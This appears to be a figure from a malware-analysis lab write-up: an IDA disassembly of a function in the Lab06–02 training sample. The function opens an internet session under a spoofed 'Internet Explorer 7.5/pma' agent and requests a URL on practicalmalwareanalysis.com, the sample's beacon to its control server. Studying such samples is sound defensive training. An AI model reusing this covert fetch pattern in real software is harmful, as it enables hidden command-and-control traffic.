 0000000000401040
0000000000401040
0000000000401040 ; Attributes: bp-based frame
0000000000401040
0000000000401040 sub_401040 proc near
0000000000401040
0000000000401040 Buffer= byte ptr -210h
0000000000401040 var_20F= byte ptr -20Fh
0000000000401040 var_20E= byte ptr -20Eh
0000000000401040 var_20D= byte ptr -20Dh
0000000000401040 var_20C= byte ptr -20Ch
0000000000401040 hFile= dword ptr -10h
0000000000401040 hInternet= dword ptr -0Ch
0000000000401040 dwNumberOfBytesRead= dword ptr -8
0000000000401040 var_4= dword ptr -4
0000000000401040
0000000000401040 55 push ebp
0000000000401041 8B EC mov ebp, esp
0000000000401043 81 EC 10 02 00 00 sub esp, 528 ; Integer Subtraction
0000000000401049 6A 00 push 0 ; dwFlags
000000000040104B 6A 00 push 0 ; lpszProxyBypass
000000000040104D 6A 00 push 0 ; lpszProxy
000000000040104F 6A 00 push 0 ; dwAccessType
0000000000401051 68 F4 70 40 00 push offset szAgent ; "Internet Explorer 7.5/pma"
0000000000401056 FF 15 C4 60 40 00 call ds:InternetOpenA ; Indirect Call Near Procedure
000000000040105C 89 45 F4 mov [ebp+hInternet], eax
000000000040105F 6A 00 push 0 ; dwContext
0000000000401061 6A 00 push 0 ; dwFlags
0000000000401063 6A 00 push 0 ; dwHeadersLength
0000000000401065 6A 00 push 0 ; lpszHeaders
0000000000401067 68 C4 70 40 00 push offset szUrl ; "http://www.practicalmalwareanalysis.com"...
000000000040106C 8B 45 F4 mov eax, [ebp+hInternet]
000000000040106F 50 push eax ; hInternet
0000000000401070 FF 15 B4 60 40 00 call ds:InternetOpenUrlA ; Indirect Call Near Procedure
0000000000401076 89 45 F0 mov [ebp+hFile], eax
0000000000401079 83 7D F0 00 cmp [ebp+hFile], 0 ; Compare Two Operands
000000000040107D 75 1E jnz short loc_40109D ; Jump if Not Zero (ZF=0)
Figure 5: Lab06–02 | Internet connection API calls and strings